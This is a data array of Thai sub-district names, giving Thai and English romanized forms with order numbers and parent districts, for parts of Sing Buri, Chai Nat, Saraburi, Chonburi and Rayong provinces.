{ dspTH: 'บางน้ำเชี่ยว',dspEN:'Bang Nam Chiao',order:780,ref:'พรหมบุรี'},
{ dspTH: 'บ้านหม้อ',dspEN:'Ban Mo',order:781,ref:'พรหมบุรี'},
{ dspTH: 'บ้านแป้ง',dspEN:'Ban Paeng',order:782,ref:'พรหมบุรี'},
{ dspTH: 'หัวป่า',dspEN:'Hua Pa',order:783,ref:'พรหมบุรี'},
{ dspTH: 'โรงช้าง',dspEN:'Rong Chang',order:784,ref:'พรหมบุรี'},
{ dspTH: 'ถอนสมอ',dspEN:'Thon Samo',order:785,ref:'ท่าช้าง'},
{ dspTH: 'โพประจักษ์',dspEN:'Pho Prachak',order:786,ref:'ท่าช้าง'},
{ dspTH: 'วิหารขาว',dspEN:'Wihan Khao',order:787,ref:'ท่าช้าง'},
{ dspTH: 'พิกุลทอง',dspEN:'Phikun Thong',order:788,ref:'ท่าช้าง'},
{ dspTH: 'อินทร์บุรี',dspEN:'In Buri',order:789,ref:'อินทร์บุรี'},
{ dspTH: 'ประศุก',dspEN:'Prasuk',order:790,ref:'อินทร์บุรี'},
{ dspTH: 'ทับยา',dspEN:'Thap Ya',order:791,ref:'อินทร์บุรี'},
{ dspTH: 'งิ้วราย',dspEN:'Ngio Rai',order:792,ref:'อินทร์บุรี'},
{ dspTH: 'ชีน้ำร้าย',dspEN:'Chi Nam Rai',order:793,ref:'อินทร์บุรี'},
{ dspTH: 'ท่างาม',dspEN:'Tha Ngam',order:794,ref:'อินทร์บุรี'},
{ dspTH: 'น้ำตาล',dspEN:'Namtan',order:795,ref:'อินทร์บุรี'},
{ dspTH: 'ทองเอน',dspEN:'Thong En',order:796,ref:'อินทร์บุรี'},
{ dspTH: 'ห้วยชัน',dspEN:'Huai Chan',order:797,ref:'อินทร์บุรี'},
{ dspTH: 'โพธิ์ชัย',dspEN:'Pho Chai',order:798,ref:'อินทร์บุรี'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:799,ref:'เมืองชัยนาท'},
{ dspTH: 'บ้านกล้วย',dspEN:'Ban Kluai',order:800,ref:'เมืองชัยนาท'},
{ dspTH: 'ท่าชัย',dspEN:'Tha Chai',order:801,ref:'เมืองชัยนาท'},
{ dspTH: 'ชัยนาท',dspEN:'Chai Nat',order:802,ref:'เมืองชัยนาท'},
{ dspTH: 'เขาท่าพระ',dspEN:'Khao Tha Phra',order:803,ref:'เมืองชัยนาท'},
{ dspTH: 'หาดท่าเสา',dspEN:'Hat Tha Sao',order:804,ref:'เมืองชัยนาท'},
{ dspTH: 'ธรรมามูล',dspEN:'Thammamun',order:805,ref:'เมืองชัยนาท'},
{ dspTH: 'เสือโฮก',dspEN:'Suea Hok',order:806,ref:'เมืองชัยนาท'},
{ dspTH: 'นางลือ',dspEN:'Nang Lue',order:807,ref:'เมืองชัยนาท'},
{ dspTH: 'คุ้งสำเภา',dspEN:'Khung Samphao',order:808,ref:'มโนรมย์'},
{ dspTH: 'วัดโคก',dspEN:'Wat Khok',order:809,ref:'มโนรมย์'},
{ dspTH: 'ศิลาดาน',dspEN:'Sila Dan',order:810,ref:'มโนรมย์'},
{ dspTH: 'ท่าฉนวน',dspEN:'Tha Chanuan',order:811,ref:'มโนรมย์'},
{ dspTH: 'หางน้ำสาคร',dspEN:'Hang Nam Sakhon',order:812,ref:'มโนรมย์'},
{ dspTH: 'ไร่พัฒนา',dspEN:'Rai Phatthana',order:813,ref:'มโนรมย์'},
{ dspTH: 'อู่ตะเภา',dspEN:'U Taphao',order:814,ref:'มโนรมย์'},
{ dspTH: 'วัดสิงห์',dspEN:'Wat Sing',order:815,ref:'วัดสิงห์'},
{ dspTH: 'มะขามเฒ่า',dspEN:'Makham Thao',order:816,ref:'วัดสิงห์'},
{ dspTH: 'หนองน้อย',dspEN:'Nong Noi',order:817,ref:'วัดสิงห์'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:818,ref:'วัดสิงห์'},
{ dspTH: 'หนองขุ่น',dspEN:'Bo Rae',order:819,ref:'วัดสิงห์'},
{ dspTH: 'บ่อแร่',dspEN:'Bo Rae',order:820,ref:'วัดสิงห์'},
{ dspTH: 'วังหมัน',dspEN:'Wang Man',order:821,ref:'วัดสิงห์'},
{ dspTH: 'สรรพยา',dspEN:'Sapphaya',order:822,ref:'สรรพยา'},
{ dspTH: 'ตลุก',dspEN:'Taluk',order:823,ref:'สรรพยา'},
{ dspTH: 'เขาแก้ว',dspEN:'Khao Kaeo',order:824,ref:'สรรพยา'},
{ dspTH: 'โพนางดำตก',dspEN:'Pho Nang Dam Tok',order:825,ref:'สรรพยา'},
{ dspTH: 'โพนางดำออก',dspEN:'Pho Nang Dam Ok',order:826,ref:'สรรพยา'},
{ dspTH: 'บางหลวง',dspEN:'Bang Luang',order:827,ref:'สรรพยา'},
{ dspTH: 'หาดอาษา',dspEN:'Hat Asa',order:828,ref:'สรรพยา'},
{ dspTH: 'แพรกศรีราชา',dspEN:'Phraek Si Racha',order:829,ref:'สรรคบุรี'},
{ dspTH: 'เที่ยงแท้',dspEN:'Thiang Thae',order:830,ref:'สรรคบุรี'},
{ dspTH: 'ห้วยกรด',dspEN:'Huai Krot',order:831,ref:'สรรคบุรี'},
{ dspTH: 'โพงาม',dspEN:'Pho Ngam',order:832,ref:'สรรคบุรี'},
{ dspTH: 'บางขุด',dspEN:'Bang Khut',order:833,ref:'สรรคบุรี'},
{ dspTH: 'ดงคอน',dspEN:'Dong Khon',order:834,ref:'สรรคบุรี'},
{ dspTH: 'ดอนกำ',dspEN:'Don Kam',order:835,ref:'สรรคบุรี'},
{ dspTH: 'ห้วยกรดพัฒนา',dspEN:'Huai Krot Phatthana',order:836,ref:'สรรคบุรี'},
{ dspTH: 'หันคา',dspEN:'Hankha',order:837,ref:'หันคา'},
{ dspTH: 'บ้านเชี่ยน',dspEN:'Ban Chian',order:838,ref:'หันคา'},
{ dspTH: 'ไพรนกยูง',dspEN:'Phrai Nok Yung',order:839,ref:'หันคา'},
{ dspTH: 'หนองแซง',dspEN:'Nong Saeng',order:840,ref:'หันคา'},
{ dspTH: 'ห้วยงู',dspEN:'Huai Ngu',order:841,ref:'หันคา'},
{ dspTH: 'วังไก่เถื่อน',dspEN:'Wang Kai Thuean',order:842,ref:'หันคา'},
{ dspTH: 'เด่นใหญ่',dspEN:'Den Yai',order:843,ref:'หันคา'},
{ dspTH: 'สามง่ามท่าโบสถ์',dspEN:'Sam Ngam Tha Bot',order:844,ref:'หันคา'},
{ dspTH: 'หนองมะโมง',dspEN:'Nong Mamong',order:845,ref:'หนองมะโมง'},
{ dspTH: 'วังตะเคียน',dspEN:'Wang Takhian',order:846,ref:'หนองมะโมง'},
{ dspTH: 'สะพานหิน',dspEN:'Saphan Hin',order:847,ref:'หนองมะโมง'},
{ dspTH: 'กุดจอก',dspEN:'Kut Chok',order:848,ref:'หนองมะโมง'},
{ dspTH: 'เนินขาม',dspEN:'Noen Kham',order:849,ref:'เนินขาม'},
{ dspTH: 'กะบกเตี้ย',dspEN:'Kabok Tia',order:850,ref:'เนินขาม'},
{ dspTH: 'สุขเดือนห้า',dspEN:'Suk Duean Ha',order:851,ref:'เนินขาม'},
{ dspTH: 'ปากเพรียว',dspEN:'Pak Phriao',order:852,ref:'เมืองสระบุรี'},
{ dspTH: 'ดาวเรือง',dspEN:'Dao Rueang',order:853,ref:'เมืองสระบุรี'},
{ dspTH: 'นาโฉง',dspEN:'Na Chong',order:854,ref:'เมืองสระบุรี'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:855,ref:'เมืองสระบุรี'},
{ dspTH: 'หนองโน',dspEN:'Nong No',order:856,ref:'เมืองสระบุรี'},
{ dspTH: 'หนองยาว',dspEN:'Nong Yao',order:857,ref:'เมืองสระบุรี'},
{ dspTH: 'ปากข้าวสาร',dspEN:'Pak Khao San',order:858,ref:'เมืองสระบุรี'},
{ dspTH: 'หนองปลาไหล',dspEN:'Nong Pla Lai',order:859,ref:'เมืองสระบุรี'},
{ dspTH: 'กุดนกเปล้า',dspEN:'Kut Nok Plao',order:860,ref:'เมืองสระบุรี'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:861,ref:'เมืองสระบุรี'},
{ dspTH: 'ตะกุด',dspEN:'Takut',order:862,ref:'เมืองสระบุรี'},
{ dspTH: 'แก่งคอย',dspEN:'Kaeng Khoi',order:863,ref:'แก่งคอย'},
{ dspTH: 'ทับกวาง',dspEN:'Thap Kwang',order:864,ref:'แก่งคอย'},
{ dspTH: 'ตาลเดี่ยว',dspEN:'Tan Diao',order:865,ref:'แก่งคอย'},
{ dspTH: 'ห้วยแห้ง',dspEN:'Huai Haeng',order:866,ref:'แก่งคอย'},
{ dspTH: 'ท่าคล้อ',dspEN:'Tha Khlo',order:867,ref:'แก่งคอย'},
{ dspTH: 'หินซ้อน',dspEN:'Hin Son',order:868,ref:'แก่งคอย'},
{ dspTH: 'บ้านธาตุ',dspEN:'Ban That',order:869,ref:'แก่งคอย'},
{ dspTH: 'บ้านป่า',dspEN:'Ban Pa',order:870,ref:'แก่งคอย'},
{ dspTH: 'ท่าตูม',dspEN:'Tha Tum',order:871,ref:'แก่งคอย'},
{ dspTH: 'ชะอม',dspEN:'Cha-om',order:872,ref:'แก่งคอย'},
{ dspTH: 'สองคอน',dspEN:'Song Khon',order:873,ref:'แก่งคอย'},
{ dspTH: 'เตาปูน',dspEN:'Tao Pun',order:874,ref:'แก่งคอย'},
{ dspTH: 'ชำผักแพว',dspEN:'Cham Phak Phaeo',order:875,ref:'แก่งคอย'},
{ dspTH: 'ท่ามะปราง',dspEN:'Tha Maprang',order:876,ref:'แก่งคอย'},
{ dspTH: 'หนองแค',dspEN:'Nong Khae',order:877,ref:'หนองแค'},
{ dspTH: 'กุ่มหัก',dspEN:'Kum Hak',order:878,ref:'หนองแค'},
{ dspTH: 'คชสิทธิ์',dspEN:'Khotchasit',order:879,ref:'หนองแค'},
{ dspTH: 'โคกตูม',dspEN:'Khok Tum',order:880,ref:'หนองแค'},
{ dspTH: 'โคกแย้',dspEN:'Khok Yae',order:881,ref:'หนองแค'},
{ dspTH: 'บัวลอย',dspEN:'Bua Loi',order:882,ref:'หนองแค'},
{ dspTH: 'ไผ่ต่ำ',dspEN:'Phai Tam',order:883,ref:'หนองแค'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:884,ref:'หนองแค'},
{ dspTH: 'ห้วยขมิ้น',dspEN:'Huai Khamin',order:885,ref:'หนองแค'},
{ dspTH: 'ห้วยทราย',dspEN:'Huai Sai',order:886,ref:'หนองแค'},
{ dspTH: 'หนองไข่น้ำ',dspEN:'Nong Khai Nam',order:887,ref:'หนองแค'},
{ dspTH: 'หนองแขม',dspEN:'Nong Khaem',order:888,ref:'หนองแค'},
{ dspTH: 'หนองจิก',dspEN:'Nong Chik',order:889,ref:'หนองแค'},
{ dspTH: 'หนองจรเข้',dspEN:'Nong Chorakhe',order:890,ref:'หนองแค'},
{ dspTH: 'หนองนาก',dspEN:'Nong Nak',order:891,ref:'หนองแค'},
{ dspTH: 'หนองปลาหมอ',dspEN:'Nong Pla Mo',order:892,ref:'หนองแค'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:893,ref:'หนองแค'},
{ dspTH: 'หนองโรง',dspEN:'Nong Rong',order:894,ref:'หนองแค'},
{ dspTH: 'หนองหมู',dspEN:'Nong Mu',order:895,ref:'วิหารแดง'},
{ dspTH: 'บ้านลำ',dspEN:'Ban Lam',order:896,ref:'วิหารแดง'},
{ dspTH: 'คลองเรือ',dspEN:'Khlong Ruea',order:897,ref:'วิหารแดง'},
{ dspTH: 'วิหารแดง',dspEN:'Wihan Daeng',order:898,ref:'วิหารแดง'},
{ dspTH: 'หนองสรวง',dspEN:'Nong Suang',order:899,ref:'วิหารแดง'},
{ dspTH: 'เจริญธรรม',dspEN:'Charoen Tham',order:900,ref:'วิหารแดง'},
{ dspTH: 'หนองแซง',dspEN:'Nong Saeng',order:901,ref:'หนองแซง'},
{ dspTH: 'หนองควายโซ',dspEN:'Nong Khwai So',order:902,ref:'หนองแซง'},
{ dspTH: 'หนองหัวโพ',dspEN:'Nong Hua Pho',order:903,ref:'หนองแซง'},
{ dspTH: 'หนองสีดา',dspEN:'Nong Sida',order:904,ref:'หนองแซง'},
{ dspTH: 'หนองกบ',dspEN:'Nong Kop',order:905,ref:'หนองแซง'},
{ dspTH: 'ไก่เส่า',dspEN:'Kai Sao',order:906,ref:'หนองแซง'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:907,ref:'หนองแซง'},
{ dspTH: 'ม่วงหวาน',dspEN:'Muang Wan',order:908,ref:'หนองแซง'},
{ dspTH: 'เขาดิน',dspEN:'Khao Din',order:909,ref:'หนองแซง'},
{ dspTH: 'บ้านหมอ',dspEN:'Ban Mo',order:910,ref:'บ้านหมอ'},
{ dspTH: 'บางโขมด',dspEN:'Bang Khamot',order:911,ref:'บ้านหมอ'},
{ dspTH: 'สร่างโศก',dspEN:'Sang Sok',order:912,ref:'บ้านหมอ'},
{ dspTH: 'ตลาดน้อย',dspEN:'Talat Noi',order:913,ref:'บ้านหมอ'},
{ dspTH: 'หรเทพ',dspEN:'Horathep',order:914,ref:'บ้านหมอ'},
{ dspTH: 'โคกใหญ่',dspEN:'Khok Yai',order:915,ref:'บ้านหมอ'},
{ dspTH: 'ไผ่ขวาง',dspEN:'Phai Khwang',order:916,ref:'บ้านหมอ'},
{ dspTH: 'บ้านครัว',dspEN:'Ban Khrua',order:917,ref:'บ้านหมอ'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:918,ref:'บ้านหมอ'},
{ dspTH: 'ดอนพุด',dspEN:'Don Phut',order:919,ref:'ดอนพุด'},
{ dspTH: 'ไผ่หลิ่ว',dspEN:'Phai Lio',order:920,ref:'ดอนพุด'},
{ dspTH: 'บ้านหลวง',dspEN:'Ban Luang',order:921,ref:'ดอนพุด'},
{ dspTH: 'ดงตะงาว',dspEN:'Dong Ta-ngao',order:922,ref:'ดอนพุด'},
{ dspTH: 'หนองโดน',dspEN:'Nong Don',order:923,ref:'หนองโดน'},
{ dspTH: 'บ้านกลับ',dspEN:'Ban Klap',order:924,ref:'หนองโดน'},
{ dspTH: 'ดอนทอง',dspEN:'Don Thong',order:925,ref:'หนองโดน'},
{ dspTH: 'บ้านโปร่ง',dspEN:'Ban Prong',order:926,ref:'หนองโดน'},
{ dspTH: 'พระพุทธบาท',dspEN:'Phra Phutthabat',order:927,ref:'พระพุทธบาท'},
{ dspTH: 'ขุนโขลน',dspEN:'Khun Khlon',order:928,ref:'พระพุทธบาท'},
{ dspTH: 'ธารเกษม',dspEN:'Than Kasem',order:929,ref:'พระพุทธบาท'},
{ dspTH: 'นายาว',dspEN:'Na Yao',order:930,ref:'พระพุทธบาท'},
{ dspTH: 'พุคำจาน',dspEN:'Phu Kham Chan',order:931,ref:'พระพุทธบาท'},
{ dspTH: 'เขาวง',dspEN:'Khao Wong',order:932,ref:'พระพุทธบาท'},
{ dspTH: 'ห้วยป่าหวาย',dspEN:'Huai Pa Wai',order:933,ref:'พระพุทธบาท'},
{ dspTH: 'พุกร่าง',dspEN:'Phu Krang',order:934,ref:'พระพุทธบาท'},
{ dspTH: 'หนองแก',dspEN:'Nong Kae',order:935,ref:'พระพุทธบาท'},
{ dspTH: 'เสาไห้',dspEN:'Sao Hai',order:936,ref:'เสาไห้'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:937,ref:'เสาไห้'},
{ dspTH: 'หัวปลวก',dspEN:'Hua Pluak',order:938,ref:'เสาไห้'},
{ dspTH: 'งิ้วงาม',dspEN:'Ngio Ngam',order:939,ref:'เสาไห้'},
{ dspTH: 'ศาลารีไทย',dspEN:'Sala Ri Thai',order:940,ref:'เสาไห้'},
{ dspTH: 'ต้นตาล',dspEN:'Ton Tan',order:941,ref:'เสาไห้'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:942,ref:'เสาไห้'},
{ dspTH: 'พระยาทด',dspEN:'Phraya Thot',order:943,ref:'เสาไห้'},
{ dspTH: 'ม่วงงาม',dspEN:'Muang Ngam',order:944,ref:'เสาไห้'},
{ dspTH: 'เริงราง',dspEN:'Roeng Rang',order:945,ref:'เสาไห้'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:946,ref:'เสาไห้'},
{ dspTH: 'สวนดอกไม้',dspEN:'Suan Dok Mai',order:947,ref:'เสาไห้'},
{ dspTH: 'มวกเหล็ก',dspEN:'Muak Lek',order:948,ref:'มวกเหล็ก'},
{ dspTH: 'มิตรภาพ',dspEN:'Mittraphap',order:949,ref:'มวกเหล็ก'},
{ dspTH: 'หนองย่างเสือ',dspEN:'Nong Yang Suea',order:950,ref:'มวกเหล็ก'},
{ dspTH: 'ลำสมพุง',dspEN:'Lam Somphung',order:951,ref:'มวกเหล็ก'},
{ dspTH: 'ลำพญากลาง',dspEN:'Lam Phaya Klang',order:952,ref:'มวกเหล็ก'},
{ dspTH: 'ซับสนุ่น',dspEN:'Sap Sanun',order:953,ref:'มวกเหล็ก'},
{ dspTH: 'แสลงพัน',dspEN:'Salaeng Phan',order:954,ref:'วังม่วง'},
{ dspTH: 'คำพราน',dspEN:'Kham Phran',order:955,ref:'วังม่วง'},
{ dspTH: 'วังม่วง',dspEN:'Wang Muang',order:956,ref:'วังม่วง'},
{ dspTH: 'เขาดินพัฒนา',dspEN:'Khao Din Phatthana',order:957,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:958,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ผึ้งรวง',dspEN:'Phueng Ruang',order:959,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'พุแค',dspEN:'Phu Khae',order:960,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ห้วยบง',dspEN:'Huai Bong',order:961,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'หน้าพระลาน',dspEN:'Na Phra Lan',order:962,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'บางปลาสร้อย',dspEN:'Bang Pla Soi',order:963,ref:'เมืองชลบุรี'},
{ dspTH: 'มะขามหย่ง',dspEN:'Makham Yong',order:964,ref:'เมืองชลบุรี'},
{ dspTH: 'บ้านโขด',dspEN:'Ban Khot',order:965,ref:'เมืองชลบุรี'},
{ dspTH: 'แสนสุข',dspEN:'Saen Suk',order:966,ref:'เมืองชลบุรี'},
{ dspTH: 'บ้านสวน',dspEN:'Ban Suan',order:967,ref:'เมืองชลบุรี'},
{ dspTH: 'หนองรี',dspEN:'Nong Ri',order:968,ref:'เมืองชลบุรี'},
{ dspTH: 'นาป่า',dspEN:'Na Pa',order:969,ref:'เมืองชลบุรี'},
{ dspTH: 'หนองข้างคอก',dspEN:'Nong Khang Khok',order:970,ref:'เมืองชลบุรี'},
{ dspTH: 'ดอนหัวฬ่อ',dspEN:'Don Hua Lo',order:971,ref:'เมืองชลบุรี'},
{ dspTH: 'หนองไม้แดง',dspEN:'Nong Mai Daeng',order:972,ref:'เมืองชลบุรี'},
{ dspTH: 'บางทราย',dspEN:'Bang Sai',order:973,ref:'เมืองชลบุรี'},
{ dspTH: 'คลองตำหรุ',dspEN:'Khlong Tamru',order:974,ref:'เมืองชลบุรี'},
{ dspTH: 'เหมือง',dspEN:'Mueang',order:975,ref:'เมืองชลบุรี'},
{ dspTH: 'บ้านปึก',dspEN:'Ban Puek',order:976,ref:'เมืองชลบุรี'},
{ dspTH: 'ห้วยกะปิ',dspEN:'Huai Kapi',order:977,ref:'เมืองชลบุรี'},
{ dspTH: 'เสม็ด',dspEN:'Samet',order:978,ref:'เมืองชลบุรี'},
{ dspTH: 'อ่างศิลา',dspEN:'Ang Sila',order:979,ref:'เมืองชลบุรี'},
{ dspTH: 'สำนักบก',dspEN:'Samnak Bok',order:980,ref:'เมืองชลบุรี'},
{ dspTH: 'บ้านบึง',dspEN:'Ban Bueng',order:981,ref:'บ้านบึง'},
{ dspTH: 'คลองกิ่ว',dspEN:'Khlong Kio',order:982,ref:'บ้านบึง'},
{ dspTH: 'มาบไผ่',dspEN:'Map Phai',order:983,ref:'บ้านบึง'},
{ dspTH: 'หนองซ้ำซาก',dspEN:'Nong Samsak',order:984,ref:'บ้านบึง'},
{ dspTH: 'หนองบอนแดง',dspEN:'Nong Bon Daeng',order:985,ref:'บ้านบึง'},
{ dspTH: 'หนองชาก',dspEN:'Nong Chak',order:986,ref:'บ้านบึง'},
{ dspTH: 'หนองอิรุณ',dspEN:'Nong Irun',order:987,ref:'บ้านบึง'},
{ dspTH: 'หนองไผ่แก้ว',dspEN:'Nong Phai Kaeo',order:988,ref:'บ้านบึง'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:989,ref:'หนองใหญ่'},
{ dspTH: 'คลองพลู',dspEN:'Khlong Phlu',order:990,ref:'หนองใหญ่'},
{ dspTH: 'หนองเสือช้าง',dspEN:'Nong Suea Chang',order:991,ref:'หนองใหญ่'},
{ dspTH: 'ห้างสูง',dspEN:'Hang Sung',order:992,ref:'หนองใหญ่'},
{ dspTH: 'เขาซก',dspEN:'Khao Sok',order:993,ref:'หนองใหญ่'},
{ dspTH: 'บางละมุง',dspEN:'Bang Lamung',order:994,ref:'บางละมุง'},
{ dspTH: 'หนองปรือ',dspEN:'Nong Prue',order:995,ref:'บางละมุง'},
{ dspTH: 'หนองปลาไหล',dspEN:'Nong Pla Lai',order:996,ref:'บางละมุง'},
{ dspTH: 'โป่ง',dspEN:'Pong',order:997,ref:'บางละมุง'},
{ dspTH: 'เขาไม้แก้ว',dspEN:'Khao Mai Kaeo',order:998,ref:'บางละมุง'},
{ dspTH: 'ห้วยใหญ่',dspEN:'Huai Yai',order:999,ref:'บางละมุง'},
{ dspTH: 'ตะเคียนเตี้ย',dspEN:'Takhian Tia',order:1000,ref:'บางละมุง'},
{ dspTH: 'นาเกลือ',dspEN:'Na Kluea',order:1001,ref:'บางละมุง'},
{ dspTH: 'พานทอง',dspEN:'Phan Thong',order:1002,ref:'พานทอง'},
{ dspTH: 'หนองตำลึง',dspEN:'Nong Tamlueng',order:1003,ref:'พานทอง'},
{ dspTH: 'มาบโป่ง',dspEN:'Map Pong',order:1004,ref:'พานทอง'},
{ dspTH: 'หนองกะขะ',dspEN:'Nong Kakha',order:1005,ref:'พานทอง'},
{ dspTH: 'หนองหงษ์',dspEN:'Nong Hong',order:1006,ref:'พานทอง'},
{ dspTH: 'โคกขี้หนอน',dspEN:'Khok Khi Non',order:1007,ref:'พานทอง'},
{ dspTH: 'บ้านเก่า',dspEN:'Ban Kao',order:1008,ref:'พานทอง'},
{ dspTH: 'หน้าประดู่',dspEN:'Na Pradu',order:1009,ref:'พานทอง'},
{ dspTH: 'บางนาง',dspEN:'Bang Nang',order:1010,ref:'พานทอง'},
{ dspTH: 'เกาะลอย',dspEN:'Ko Loi',order:1011,ref:'พานทอง'},
{ dspTH: 'บางหัก',dspEN:'Bang Hak',order:1012,ref:'พานทอง'},
{ dspTH: 'พนัสนิคม',dspEN:'Phanat Nikhom',order:1013,ref:'พนัสนิคม'},
{ dspTH: 'หน้าพระธาตุ',dspEN:'Na Phra That',order:1014,ref:'พนัสนิคม'},
{ dspTH: 'วัดหลวง',dspEN:'Wat Luang',order:1015,ref:'พนัสนิคม'},
{ dspTH: 'บ้านเซิด',dspEN:'Ban Soet',order:1016,ref:'พนัสนิคม'},
{ dspTH: 'นาเริก',dspEN:'Na Roek',order:1017,ref:'พนัสนิคม'},
{ dspTH: 'หมอนนาง',dspEN:'Mon Nang',order:1018,ref:'พนัสนิคม'},
{ dspTH: 'สระสี่เหลี่ยม',dspEN:'Sa Si Liam',order:1019,ref:'พนัสนิคม'},
{ dspTH: 'วัดโบสถ์',dspEN:'Wat Bot',order:1020,ref:'พนัสนิคม'},
{ dspTH: 'กุฎโง้ง',dspEN:'Kut Ngong',order:1021,ref:'พนัสนิคม'},
{ dspTH: 'หัวถนน',dspEN:'Hua Thanon',order:1022,ref:'พนัสนิคม'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:1023,ref:'พนัสนิคม'},
{ dspTH: 'หนองปรือ',dspEN:'Nong Prue',order:1024,ref:'พนัสนิคม'},
{ dspTH: 'หนองขยาด',dspEN:'Nong Khayat',order:1025,ref:'พนัสนิคม'},
{ dspTH: 'ทุ่งขวาง',dspEN:'Thung Khwang',order:1026,ref:'พนัสนิคม'},
{ dspTH: 'หนองเหียง',dspEN:'Nong Hiang',order:1027,ref:'พนัสนิคม'},
{ dspTH: 'นาวังหิน',dspEN:'Na Wang Hin',order:1028,ref:'พนัสนิคม'},
{ dspTH: 'บ้านช้าง',dspEN:'Ban Chang',order:1029,ref:'พนัสนิคม'},
{ dspTH: 'โคกเพลาะ',dspEN:'Khok Phlo',order:1030,ref:'พนัสนิคม'},
{ dspTH: 'ไร่หลักทอง',dspEN:'Rai Lak Thong',order:1031,ref:'พนัสนิคม'},
{ dspTH: 'นามะตูม',dspEN:'Na Matum',order:1032,ref:'พนัสนิคม'},
{ dspTH: 'ศรีราชา',dspEN:'Si Racha',order:1033,ref:'ศรีราชา'},
{ dspTH: 'สุรศักดิ์',dspEN:'Surasak',order:1034,ref:'ศรีราชา'},
{ dspTH: 'ทุ่งสุขลา',dspEN:'Thung Sukhla',order:1035,ref:'ศรีราชา'},
{ dspTH: 'บึง',dspEN:'Bueng',order:1036,ref:'ศรีราชา'},
{ dspTH: 'หนองขาม',dspEN:'Nong Kham',order:1037,ref:'ศรีราชา'},
{ dspTH: 'เขาคันทรง',dspEN:'Khao Khansong',order:1038,ref:'ศรีราชา'},
{ dspTH: 'บางพระ',dspEN:'Bang Phra',order:1039,ref:'ศรีราชา'},
{ dspTH: 'บ่อวิน',dspEN:'Bo Win',order:1040,ref:'ศรีราชา'},
{ dspTH: 'ท่าเทววงษ์',dspEN:'Tha Tewatong',order:1041,ref:'เกาะสีชัง'},
{ dspTH: 'สัตหีบ',dspEN:'Sattahip',order:1042,ref:'สัตหีบ'},
{ dspTH: 'นาจอมเทียน',dspEN:'Na Chom Thian',order:1043,ref:'สัตหีบ'},
{ dspTH: 'พลูตาหลวง',dspEN:'Phlu Ta Luang',order:1044,ref:'สัตหีบ'},
{ dspTH: 'บางเสร่',dspEN:'Bang Sare',order:1045,ref:'สัตหีบ'},
{ dspTH: 'แสมสาร',dspEN:'Samaesan',order:1046,ref:'สัตหีบ'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:1047,ref:'บ่อทอง'},
{ dspTH: 'วัดสุวรรณ',dspEN:'Wat Suwan',order:1048,ref:'บ่อทอง'},
{ dspTH: 'บ่อกวางทอง',dspEN:'Bo Kwang Thong',order:1049,ref:'บ่อทอง'},
{ dspTH: 'ธาตุทอง',dspEN:'That Thong',order:1050,ref:'บ่อทอง'},
{ dspTH: 'เกษตรสุวรรณ',dspEN:'Kaset Suwan',order:1051,ref:'บ่อทอง'},
{ dspTH: 'พลวงทอง',dspEN:'Phluang Thong',order:1052,ref:'บ่อทอง'},
{ dspTH: 'เกาะจันทร์',dspEN:'Ko Chan',order:1053,ref:'เกาะจันทร์'},
{ dspTH: 'ท่าบุญมี',dspEN:'Tha Bun Mi',order:1054,ref:'เกาะจันทร์'},
{ dspTH: 'ท่าประดู่',dspEN:'Tha Pradu',order:1055,ref:'เมืองระยอง'},
{ dspTH: 'เชิงเนิน',dspEN:'Choeng Noen',order:1056,ref:'เมืองระยอง'},
{ dspTH: 'ตะพง',dspEN:'Taphong',order:1057,ref:'เมืองระยอง'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:1058,ref:'เมืองระยอง'},
{ dspTH: 'เพ',dspEN:'Phe',order:1059,ref:'เมืองระยอง'},
{ dspTH: 'แกลง',dspEN:'Klaeng',order:1060,ref:'เมืองระยอง'},
{ dspTH: 'บ้านแลง',dspEN:'Ban Laeng',order:1061,ref:'เมืองระยอง'},
{ dspTH: 'นาตาขวัญ',dspEN:'Na Ta Khwan',order:1062,ref:'เมืองระยอง'},
{ dspTH: 'เนินพระ',dspEN:'Noen Phra',order:1063,ref:'เมืองระยอง'},
{ dspTH: 'กะเฉด',dspEN:'Kachet',order:1064,ref:'เมืองระยอง'},
{ dspTH: 'ทับมา',dspEN:'Thap Ma',order:1065,ref:'เมืองระยอง'},
{ dspTH: 'น้ำคอก',dspEN:'Nam Khok',order:1066,ref:'เมืองระยอง'},
{ dspTH: 'ห้วยโป่ง',dspEN:'Huai Pong',order:1067,ref:'เมืองระยอง'},
{ dspTH: 'มาบตาพุด',dspEN:'Map Ta Phut',order:1068,ref:'เมืองระยอง'},
{ dspTH: 'สำนักทอง',dspEN:'Samnak Thong',order:1069,ref:'เมืองระยอง'},
{ dspTH: 'สำนักท้อน',dspEN:'Samnak Thon',order:1070,ref:'บ้านฉาง'},
{ dspTH: 'พลา',dspEN:'Phla',order:1071,ref:'บ้านฉาง'},
{ dspTH: 'บ้านฉาง',dspEN:'Ban Chang',order:1072,ref:'บ้านฉาง'},
{ dspTH: 'ทางเกวียน',dspEN:'Thang Kwian',order:1073,ref:'แกลง'},
{ dspTH: 'วังหว้า',dspEN:'Wang Wa',order:1074,ref:'แกลง'},
{ dspTH: 'ชากโดน',dspEN:'Chak Don',order:1075,ref:'แกลง'},
{ dspTH: 'เนินฆ้อ',dspEN:'Noen Kho',order:1076,ref:'แกลง'},
{ dspTH: 'กร่ำ',dspEN:'Kram',order:1077,ref:'แกลง'},
{ dspTH: 'ชากพง',dspEN:'Chak Phong',order:1078,ref:'แกลง'},
